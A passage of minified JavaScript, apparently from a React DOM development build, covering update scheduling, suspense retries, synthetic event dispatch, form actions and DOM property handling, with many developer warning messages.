an already-finished tree, or an inconsistent return pointer.

Error message:

%s`,n)}}function It(e,t,n){var i=e.pingCache;if(i===null){i=e.pingCache=new r3;var o=new Set;i.set(t,o)}else o=i.get(t),o===void 0&&(o=new Set,i.set(t,o));o.has(n)||(Ov=!0,o.add(n),i=Fm.bind(null,e,t,n),ya&&$l(e,n),t.then(i,i))}function Fm(e,t,n){var i=e.pingCache;i!==null&&i.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,Yd()&&q.actQueue===null&&console.error(`A suspended resource finished loading inside a test, but the event was not wrapped in act(...).

When testing, code that resolves suspended data should be wrapped into act(...):

act(() => {
  /* finish loading suspended data */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`),Jt===e&&(yt&n)===n&&(El===gs||El===Mv&&(yt&62914560)===yt&&bu()-Cv<eS?(nl&ia)===Va&&In(e,0):Dv|=n,bs===yt&&(bs=0)),_a(e)}function Pm(e,t){t===0&&(t=pn()),e=cn(e,t),e!==null&&(Jn(e,t),_a(e))}function _l(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Pm(e,n)}function hp(e,t){var n=0;switch(e.tag){case 13:var i=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:i=e.stateNode;break;case 22:i=e.stateNode._retryCache;break;default:throw Error("Pinged unknown suspense boundary type. This is probably a bug in React.")}i!==null&&i.delete(t),Pm(e,n)}function ey(e,t,n){if((t.subtreeFlags&33562624)!==0)for(t=t.child;t!==null;){var i=e,o=t,r=o.type===Jf;r=n||r,o.tag!==22?o.flags&33554432?r&&de(o,ty,i,o,(o.mode&e1)===el):ey(i,o,r):o.memoizedState===null&&(r&&o.flags&8192?de(o,ty,i,o):o.subtreeFlags&33554432&&de(o,ey,i,o,r)),t=t.sibling}}function ty(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:!0;dt(!0);try{Ef(t),n&&Jm(t),wd(e,t.alternate,t,!1),n&&Qm(e,t,0,null,!1)}finally{dt(!1)}}function ly(e){var t=!0;e.current.mode&(Xn|Mi)||(t=!1),ey(e,e.current,t)}function ml(e){if((nl&ia)===Va){var t=e.tag;if(t===3||t===1||t===0||t===11||t===14||t===15){if(t=ue(e)||"ReactComponent",eg!==null){if(eg.has(t))return;eg.add(t)}else eg=new Set([t]);de(e,function(){console.error("Can't perform a React state update on a component that hasn't mounted yet. This indicates that you have a side-effect in your render function that asynchronously later calls tries to update the component. Move this work to useEffect instead.")})}}}function $l(e,t){ya&&e.memoizedUpdaters.forEach(function(n){Vr(e,n,t)})}function fi(e,t){var n=q.actQueue;return n!==null?(n.push(t),m3):rh(e,t)}function mp(e){Yd()&&q.actQueue===null&&de(e,function(){console.error(`An update to %s inside a test was not wrapped in act(...).

When testing, code that causes React state updates should be wrapped into act(...):

act(() => {
  /* fire events that update state */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`,ue(e))})}function _a(e){e!==Qh&&e.next===null&&(Qh===null?tg=Qh=e:Qh=Qh.next=e),lg=!0,q.actQueue!==null?jv||(jv=!0,ay(qd)):Hv||(Hv=!0,ay(qd))}function Uf(e,t){if(!_v&&lg){_v=!0;do for(var n=!1,i=tg;i!==null;){if(e!==0){var o=i.pendingLanes;if(o===0)var r=0;else{var d=i.suspendedLanes,h=i.pingedLanes;r=(1<<31-En(42|e)+1)-1,r&=o&~(d&~h),r=r&201326677?r&201326677|1:r?r|2:0}r!==0&&(n=!0,ny(i,r))}else r=yt,r=Ye(i,i===Jt?r:0),(r&3)===0||Ul(i,r)||(n=!0,ny(i,r));i=i.next}while(n);_v=!1}}function qd(){lg=jv=Hv=!1;var e=0;Es!==0&&(Tt()&&(e=Es),Es=0);for(var t=bu(),n=null,i=tg;i!==null;){var o=i.next,r=Fn(i,t);r===0?(i.next=null,n===null?tg=o:n.next=o,o===null&&(Qh=n)):(n=i,(e!==0||(r&3)!==0)&&(lg=!0)),i=o}Uf(e)}function Fn(e,t){for(var n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,r=e.pendingLanes&-62914561;0<r;){var d=31-En(r),h=1<<d,g=o[d];g===-1?((h&n)===0||(h&i)!==0)&&(o[d]=Ml(h,t)):g<=t&&(e.expiredLanes|=h),r&=~h}if(t=Jt,n=yt,n=Ye(e,e===t?n:0),i=e.callbackNode,n===0||e===t&&Kt===vs||e.cancelPendingCommit!==null)return i!==null&&Zn(i),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||Ul(e,n)){if(t=n&-n,t!==e.callbackPriority||q.actQueue!==null&&i!==Bv)Zn(i);else return t;switch(xi(n)){case pa:case ga:n=Oy;break;case va:n=vr;break;case ls:n=Dy;break;default:n=vr}return i=sa.bind(null,e),q.actQueue!==null?(q.actQueue.push(i),n=Bv):n=rh(n,i),e.callbackPriority=t,e.callbackNode=n,t}return i!==null&&Zn(i),e.callbackPriority=2,e.callbackNode=null,2}function sa(e,t){Yp=Bp=!1;var n=e.callbackNode;if(ri()&&e.callbackNode!==n)return null;var i=yt;return i=Ye(e,e===Jt?i:0),i===0?null:(tc(e,i,t),Fn(e,bu()),e.callbackNode!=null&&e.callbackNode===n?sa.bind(null,e):null)}function ny(e,t){if(ri())return null;Bp=Yp,Yp=!1,tc(e,t,!0)}function Zn(e){e!==Bv&&e!==null&&fh(e)}function ay(e){q.actQueue!==null&&q.actQueue.push(function(){return e(),null}),T3(function(){(nl&(ia|go))!==Va?rh(sh,e):e()})}function Ba(){return Es===0&&(Es=an()),Es}function Wc(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:(Ie(e,"action"),Fa(""+e))}function si(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function uy(e,t,n,i,o){if(t==="submit"&&n&&n.stateNode===o){var r=Wc((o[Rn]||null).action),d=i.submitter;d&&(t=(t=d[Rn]||null)?Wc(t.formAction):d.getAttribute("formAction"),t!==null&&(r=t,d=null));var h=new _("action","action",null,i,o);e.push({event:h,listeners:[{instance:null,listener:function(){if(i.defaultPrevented){if(Es!==0){var g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r};Object.freeze(S),fd(n,S,null,g)}}else typeof r=="function"&&(h.preventDefault(),g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r},Object.freeze(S),fd(n,S,r,g))},currentTarget:o}]})}}function Vd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var i=e[n];e:{var o=void 0,r=i.event;if(i=i.listeners,t)for(var d=i.length-1;0<=d;d--){var h=i[d],g=h.instance,S=h.currentTarget;if(h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Jp(Y)}o.currentTarget=null,o=g}else for(d=0;d<i.length;d++){if(h=i[d],g=h.instance,S=h.currentTarget,h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Jp(Y)}o.currentTarget=null,o=g}}}}function We(e,t){Yv.has(e)||console.error('Did not expect a listenToNonDelegatedEvent() call for "%s". This is a bug in React. Please file an issue.',e);var n=t[Cy];n===void 0&&(n=t[Cy]=new Set);var i=e+"__bubble";n.has(i)||(ur(t,e,2,!1),n.add(i))}function Qd(e,t,n){Yv.has(e)&&!t&&console.error('Did not expect a listenToNativeEvent() call for "%s" in the bubble phase. This is a bug in React. Please file an issue.',e);var i=0;t&&(i|=4),ur(n,e,i,t)}function nc(e){if(!e[ng]){e[ng]=!0,dh.forEach(function(n){n!=="selectionchange"&&(Yv.has(n)||Qd(n,!1,e),Qd(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ng]||(t[ng]=!0,Qd("selectionchange",!1,t))}}function ur(e,t,n,i){switch(nh(t)){case pa:var o=Lg;break;case ga:o=Zg;break;default:o=by}n=o.bind(null,t,n,e),o=void 0,!W||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),i?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function $c(e,t,n,i,o){var r=i;if((t&1)===0&&(t&2)===0&&i!==null)e:for(;;){if(i===null)return;var d=i.tag;if(d===3||d===4){var h=i.stateNode.containerInfo;if(h===o||h.nodeType===8&&h.parentNode===o)break;if(d===4)for(d=i.return;d!==null;){var g=d.tag;if((g===3||g===4)&&(g=d.stateNode.containerInfo,g===o||g.nodeType===8&&g.parentNode===o))return;d=d.return}for(;h!==null;){if(d=Un(h),d===null)return;if(g=d.tag,g===5||g===6||g===26||g===27){i=r=d;continue e}h=h.parentNode}}i=i.return}cm(function(){var S=r,Y=Ys(n),$=[];e:{var G=Fb.get(e);if(G!==void 0){var ee=_,Ue=e;switch(e){case"keypress":if(Bi(n)===0)break e;case"keydown":case"keyup":ee=jE;break;case"focusin":Ue="focus",ee=Fg;break;case"focusout":Ue="blur",ee=Fg;break;case"beforeblur":case"afterblur":ee=Fg;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ee=Rt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ee=Ig;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ee=YE;break;case Kb:case Wb:case $b:ee=zE;break;case Ib:ee=LE;break;case"scroll":case"scrollend":ee=Me;break;case"wheel":ee=qE;break;case"copy":case"cut":case"paste":ee=DE;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ee=Lb;break;case"toggle":case"beforetoggle":ee=QE}var tt=(t&4)!==0,Cl=!tt&&(e==="scroll"||e==="scrollend"),jt=tt?G!==null?G+"Capture":null:G;tt=[];for(var O=S,z;O!==null;){var U=O;if(z=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||z===null||jt===null||(U=Yu(O,jt),U!=null&&tt.push(hu(O,U,z))),Cl)break;O=O.return}0<tt.length&&(G=new ee(G,Ue,null,n,Y),$.push({event:G,listeners:tt}))}}if((t&7)===0){e:{if(G=e==="mouseover"||e==="pointerover",ee=e==="mouseout"||e==="pointerout",G&&n!==w&&(Ue=n.relatedTarget||n.fromElement)&&(Un(Ue)||Ue[La]))break e;if((ee||G)&&(G=Y.window===Y?Y:(G=Y.ownerDocument)?G.defaultView||G.parentWindow:window,ee?(Ue=n.relatedTarget||n.toElement,ee=S,Ue=Ue?Un(Ue):null,Ue!==null&&(Cl=te(Ue),tt=Ue.tag,Ue!==Cl||tt!==5&&tt!==27&&tt!==6)&&(Ue=null)):(ee=null,Ue=S),ee!==Ue)){if(tt=Rt,U="onMouseLeave",jt="onMouseEnter",O="mouse",(e==="pointerout"||e==="pointerover")&&(tt=Lb,U="onPointerLeave",jt="onPointerEnter",O="pointer"),Cl=ee==null?G:Hu(ee),z=Ue==null?G:Hu(Ue),G=new tt(U,O+"leave",ee,n,Y),G.target=Cl,G.relatedTarget=z,U=null,Un(Y)===S&&(tt=new tt(jt,O+"enter",Ue,n,Y),tt.target=z,tt.relatedTarget=Cl,U=tt),Cl=U,ee&&Ue)t:{for(tt=ee,jt=Ue,O=0,z=tt;z;z=Ic(z))O++;for(z=0,U=jt;U;U=Ic(U))z++;for(;0<O-z;)tt=Ic(tt),O--;for(;0<z-O;)jt=Ic(jt),z--;for(;O--;){if(tt===jt||jt!==null&&tt===jt.alternate)break t;tt=Ic(tt),jt=Ic(jt)}tt=null}else tt=null;ee!==null&&ir($,G,ee,tt,!1),Ue!==null&&Cl!==null&&ir($,Cl,Ue,tt,!0)}}e:{if(G=S?Hu(S):window,ee=G.nodeName&&G.nodeName.toLowerCase(),ee==="select"||ee==="input"&&G.type==="file")var J=xo;else if(Kr(G))if(kb)J=sm;else{J=Ug;var ye=xg}else ee=G.nodeName,!ee||ee.toLowerCase()!=="input"||G.type!=="checkbox"&&G.type!=="radio"?S&&kr(S.elementType)&&(J=xo):J=wg;if(J&&(J=J(e,S))){U0($,J,n,Y);break e}ye&&ye(e,G,S),e==="focusout"&&S&&G.type==="number"&&S.memoizedProps.value!=null&&ll(G,"number",G.value)}switch(ye=S?Hu(S):window,e){case"focusin":(Kr(ye)||ye.contentEditable==="true")&&(Th=ye,ev=S,Ly=null);break;case"focusout":Ly=ev=Th=null;break;case"mousedown":tv=!0;break;case"contextmenu":case"mouseup":case"dragend":tv=!1,j0($,n,Y);break;case"selectionchange":if(KE)break;case"keydown":case"keyup":j0($,n,Y)}var $e;if(Pg)e:{switch(e){case"compositionstart":var Oe="onCompositionStart";break e;case"compositionend":Oe="onCompositionEnd";break e;case"compositionupdate":Oe="onCompositionUpdate";break e}Oe=void 0}else Sh?Jr(e,n)&&(Oe="onCompositionEnd"):e==="keydown"&&n.keyCode===Zb&&(Oe="onCompositionStart");Oe&&(qb&&n.locale!=="ko"&&(Sh||Oe!=="onCompositionStart"?Oe==="onCompositionEnd"&&Sh&&($e=Ls()):(Ve=Y,Pt="value"in Ve?Ve.value:Ve.textContent,Sh=!0)),ye=wf(S,Oe),0<ye.length&&(Oe=new Gb(Oe,e,null,n,Y),$.push({event:Oe,listeners:ye}),$e?Oe.data=$e:($e=om(n),$e!==null&&(Oe.data=$e)))),($e=kE?jn(e,n):Rc(e,n))&&(Oe=wf(S,"onBeforeInput"),0<Oe.length&&(ye=new xE("onBeforeInput","beforeinput",null,n,Y),$.push({event:ye,listeners:Oe}),ye.data=$e)),uy($,e,S,n,Y)}Vd($,t)})}function hu(e,t,n){return{instance:e,listener:t,currentTarget:n}}function wf(e,t){for(var n=t+"Capture",i=[];e!==null;){var o=e,r=o.stateNode;o=o.tag,o!==5&&o!==26&&o!==27||r===null||(o=Yu(e,n),o!=null&&i.unshift(hu(e,o,r)),o=Yu(e,t),o!=null&&i.push(hu(e,o,r))),e=e.return}return i}function Ic(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function ir(e,t,n,i,o){for(var r=t._reactName,d=[];n!==null&&n!==i;){var h=n,g=h.alternate,S=h.stateNode;if(h=h.tag,g!==null&&g===i)break;h!==5&&h!==26&&h!==27||S===null||(g=S,o?(S=Yu(n,r),S!=null&&d.unshift(hu(n,S,g))):o||(S=Yu(n,r),S!=null&&d.push(hu(n,S,g)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}function Xd(e,t){um(e,t),e!=="input"&&e!=="textarea"&&e!=="select"||t==null||t.value!==null||u||(u=!0,e==="select"&&t.multiple?console.error("`value` prop on `%s` should not be null. Consider using an empty array when `multiple` is set to `true` to clear the component or `undefined` for uncontrolled components.",e):console.error("`value` prop on `%s` should not be null. Consider using an empty string to clear the component or `undefined` for uncontrolled components.",e));var n={registrationNameDependencies:oo,possibleRegistrationNames:ro};kr(e)||typeof t.is=="string"||Oo(e,t,n),t.contentEditable&&!t.suppressContentEditableWarning&&t.children!=null&&console.error("A component is `contentEditable` and contains `children` managed by React. It is now your responsibility to guarantee that none of those nodes are unexpectedly modified or duplicated. This is probably not intentional.")}function yl(e,t,n,i){t!==n&&(n=yu(n),yu(t)!==n&&(i[e]=t))}function yp(e,t,n){t.forEach(function(i){n[kd(i)]=i==="style"?Ya(e):e.getAttribute(i)})}function mu(e,t){t===!1?console.error("Expected `%s` listener to be a function, instead got `false`.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.",e,e,e):console.error("Expected `%s` listener to be a function, instead got a value of `%s` type.",e,typeof t)}function Pn(e,t){return e=e.namespaceURI===Za||e.namespaceURI===Er?e.ownerDocument.createElementNS(e.namespaceURI,e.tagName):e.ownerDocument.createElement(e.tagName),e.innerHTML=t,e.innerHTML}function yu(e){return gl(e)&&(console.error("The provided HTML markup uses a value of unsupported type %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)),(typeof e=="string"?e:""+e).replace(y3,`
`).replace(p3,"")}function di(e,t){return t=yu(t),yu(e)===t}function Nf(){}function Ut(e,t,n,i,o,r){switch(n){case"children":typeof i=="string"?(Bu(i,t),t==="body"||t==="textarea"&&i===""||Xr(e,i)):(typeof i=="number"||typeof i=="bigint")&&(Bu(""+i,t),t!=="body"&&Xr(e,""+i));break;case"className":Ni(e,"class",i);break;case"tabIndex":Ni(e,"tabindex",i);break;case"dir":case"role":case"viewBox":case"width":case"height":Ni(e,n,i);break;case"style":_s(e,i,r);break;case"data":if(t!=="object"){Ni(e,"data",i);break}case"src":case"href":if(i===""&&(t!=="a"||n!=="href")){console.error(n==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',n,n),e.removeAttribute(n);break}if(i==null||typeof i=="function"||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"action":case"formAction":if(i!=null&&(t==="form"?n==="formAction"?console.error("You can only pass the formAction prop to <input> or <button>. Use the action prop on <form>."):typeof i=="function"&&(o.encType==null&&o.method==null||ig||(ig=!0,console.error("Cannot specify a encType or method for a form that specifies a function as the action. React provides those automatically. They will get overridden.")),o.target==null||ug||(ug=!0,console.error("Cannot specify a target for a form that specifies a function as the action. The function will always be executed in the same window."))):t==="input"||t==="button"?n==="action"?console.error("You can only pass the action prop to <form>. Use the formAction prop on <input> or <button>."):t!=="input"||o.type==="submit"||o.type==="image"||ag?t!=="button"||o.type==null||o.type==="submit"||ag?typeof i=="function"&&(o.name==null||cS||(cS=!0,console.error('Cannot specify a "name" prop for a button that specifies a function as a formAction. React needs it to encode which action should be invoked. It will get overridden.')),o.formEncType==null&&o.formMethod==null||ig||(ig=!0,console.error("Cannot specify a formEncType or formMethod for a button that specifies a function as a formAction. React provides those automatically. They will get overridden.")),o.formTarget==null||ug||(ug=!0,console.error("Cannot specify a formTarget for a button that specifies a function as a formAction. The function will always be executed in the same window."))):(ag=!0,console.error('A button can only specify a formAction along with type="submit" or no type.')):(ag=!0,console.error('An input can only specify a formAction along with type="submit" or type="image".')):console.error(n==="action"?"You can only pass the action prop to <form>.":"You can only pass the formAction prop to <input> or <button>.")),typeof i=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof r=="function"&&(n==="formAction"?(t!=="input"&&Ut(e,t,"name",o.name,o,null),Ut(e,t,"formEncType",o.formEncType,o,null),Ut(e,t,"formMethod",o.formMethod,o,null),Ut(e,t,"formTarget",o.formTarget,o,null)):(Ut(e,t,"encType",o.encType,o,null),Ut(e,t,"method",o.method,o,null),Ut(e,t,"target",o.target,o,null)));if(i==null||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"multiple":e.multiple=i&&typeof i!="function"&&typeof i!="symbol";break;case"muted":e.muted=i&&typeof i!="function"&&typeof i!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(i==null||typeof i=="function"||typeof i=="boolean"||typeof i=="symbol"){e.removeAttribute("xlink:href");break}Ie(i,n),n=Fa(""+i),e.setAttributeNS(Rs,"xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,""+i)):e.removeAttribute(n);break;case"inert":i!==""||cg[n]||(cg[n]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",n));case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":i&&typeof i!="function"&&typeof i!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":i===!0?e.setAttribute(n,""):i!==!1&&i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":i!=null&&typeof i!="function"&&typeof i!="symbol"&&!isNaN(i)&&1<=i?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"rowSpan":case"start":i==null||typeof i=="function"||typeof i=="symbol"||isNaN(i)?e.removeAttribute(n):(Ie(i,n),e.setAttribute(n,i));break;case"popover":We("beforetoggle",e),We("toggle",e),$a(e,"popover",i);break;case"xlinkActuate":Al(e,Rs,"xlink:actuate",i);break;case"xlinkArcrole":Al(e,Rs,"xlink:arcrole",i);break;case"xlinkRole":Al(e,Rs,"xlink:role",i);break;case"xlinkShow":Al(e,Rs,"xlink:show",i);break;case"xlinkTitle":Al(e,Rs,"xlink:title",i);break;case"xlinkType":Al(e,Rs,"xlink:type",i);break;case"xmlBase":Al(e,Gv,"xml:base",i);break;case"xmlLang":Al(e,Gv,"xml:lang",i);break;case"xmlSpace":Al(e,Gv,"xml:space",i);break;case"is":r!=null&&console.error('Cannot update the "is" prop after it has been initialized.'),$a(e,"is",i);break;case"innerText":case"textContent":break;case"popoverTarget":oS||i==null||typeof i!="object"||(oS=!0,console.error("The `popoverTarget` prop expects the ID of an Element as a string. Received %s instead.",i));default:!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N"?(n=C0(n),$a(e,n,i)):oo.hasOwnProperty(n)&&i!=null&&typeof i!="function"&&mu(n,i)}}function hi(e,t,n,i,o,r){switch(n){case"style":_s(e,i,r);break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"children":typeof i=="string"?Xr(e,i):(typeof i=="number"||typeof i=="bigint")&&Xr(e,""+i);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(oo.hasOwnProperty(n))i!=null&&typeof i!="function"&&mu(n,i);else e:{if(n[0]==="o"&&n[1]==="n"&&(o=n.endsWith("Capture"),t=n.slice(2,o?n.length-7:void 0),r=e[Rn]||null,r=r!=null?r[n]:null,typeof r=="function"&&e.removeEventListener(t,r,o),typeof i=="function")){typeof r!="function"&&r!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,i,o);break e}n in e?e[n]=i:i===!0?e.setAttribute(n,""):$a(e,n,i)}}}function Bl(e,t,n){switch(Xd(t,n),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":We("error",e),We("load",e);var i=!1,o=!1,r;for(r in n)if(n.hasOwnProperty(r)){var d=n[r];if(d!=null)switch(r){case"src":i=!0;break;case"srcSet":o=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,r,d,n,null)}}o&&Ut(e,t,"srcSet",n.srcSet,n,null),i&&Ut(e,t,"src",n.src,n,null);return;case"input":Wa("input",n),We("invalid",e);var h=r=d=o=null,g=null,S=null;for(i in n)if(n.hasOwnProperty(i)){var Y=n[i];if(Y!=null)switch(i){case"name":o=Y;break;case"type":d=Y;break;case"checked":g=Y;break;case"defaultChecked":S=Y;break;case"value":r=Y;break;case"defaultValue":h=Y;break;case"children":case"dangerouslySetInnerHTML":if(Y!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,i,Y,n,null)}}ht(e,n),Dt(e,r,h,g,S,d,o,!1),ce(e);return;case"select":Wa("select",n),We("invalid",e),i=d=r=null;for(o in n)if(n.hasOwnProperty(o)&&(h=n[o],h!=null))switch(o){case"value":r=h;break;case"defaultValue":d=h;break;case"multiple":i=h;default:Ut(e,t,o,h,n,null)}Kn(e,n),t=r,n=d,e.multiple=!!i,t!=null?_t(e,!!i,t,!1):n!=null&&_t(e,!!i,n,!0);return;case"textarea":Wa("textarea",n),We("invalid",e),r=o=i=null;for(d in n)if(n.hasOwnProperty(d)&&(h=n[d],h!=null))switch(d){case"value":i=h;break;case"defaultValue":o=h;break;case"children":r=h;break;case"dangerouslySetInnerHTML":if(h!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:Ut(e,t,d,h,n,null)}Ph(e,n),bc(e,i,o,r),ce(e);return;case"option":Nn(e,n);for(g in n)if(n.hasOwnProperty(g)&&(i=n[g],i!=null))switch(g){case"selected":e.selected=i&&typeof i!="function"&&typeof i!="symbol";break;default:Ut(e,t,g,i,n,null)}return;case"dialog":We("cancel",e),We("close",e);break;case"iframe":case"object":We("load",e);break;case"video":case"audio":for(i=0;i<s0.length;i++)We(s0[i],e);break;case"image":We("error",e),We("load",e);break;case"details":We("toggle",e);break;case"embed":case"source":case"link":We("error",e),We("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(S in n)if(n.hasOwnProperty(S)&&(i=n[S],i!=null))switch(S){case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,S,i,n,null)}return;default:if(kr(t)){for(Y in n)n.hasOwnProperty(Y)&&(i=n[Y],i!==void 0&&hi(e,t,Y,i,n,void 0));return}}for(h in n)n.hasOwnProperty(h)&&(i=n[h],i!=null&&Ut(e,t,h,i,n,null))}function iy(e,t,n,i){switch(Xd(t,i),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var o=null,r=null,d=null,h=null,g=null,S=null,Y=null;for(ee in n){var $=n[ee];if(n.hasOwnProperty(ee)&&$!=null)switch(ee){case"checked":break;case"value":break;case"defaultValue":g=$;default:i.hasOwnProperty(ee)||Ut(e,t,ee,null,i,$)}}for(var G in i){var ee=i[G];if($=n[G],i.hasOwnProperty(G)&&(ee!=null||$!=null))switch(G){case"type":r=ee;break;case"name":o=ee;break;case"checked":S=ee;break;case"defaultChecked":Y=ee;break;case"value":d=ee;break;case"defaultValue":h=ee;break;case"children":case"dangerouslySetInnerHTML":if(ee!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:ee!==$&&Ut(e,t,G,ee,i,$)}}t=n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null,i=i.type==="checkbox"||i.type==="radio"?i.checked!=null:i.value!=null,t||!i||iS||(console.error("A component is changing an uncontrolled input to be controlled. This is likely caused by the value changing from undefined to a defined value, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),iS=!0),!t||i||uS||(console.error("A component is changing a controlled input to be uncontrolled. This is likely caused by the value changing from a defined to undefined, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),uS=!0),rt(e,d,h,g,S,Y,r,o);return;case"select":ee=d=h=G=null;for(r in n)if(g=n[r],n.hasOwnProperty(r)&&g!=null)switch(r){case"value":break;case"multiple":ee=g;default:i.hasOwnProperty(r)||Ut(e,t,r,null,i,g)}for(o in i)if(r=i[o],g=n[o],i.hasOwnProperty(o)&&(r!=null||g!=null))switch(o){case"value":G=r;break;case"defaultValue":h=r;break;case"multiple":d=r;default:r!==g&&Ut(e,t,o,r,i,g)}i=h,t=d,n=ee,G!=null?_t(e,!!t,G,!1):!!n!=!!t&&(i!=null?_t(e,!!t,i,!0):_t(e,!!t,t?[]:"",!1));return;case"textarea":ee=G=null;for(h in n)if(o=n[h],n.hasOwnProperty(h)&&o!=null&&!i.hasOwnProperty(h))switch(h){case"value":break;case"children":break;default:Ut(e,t,h,null,i,o)}for(d in 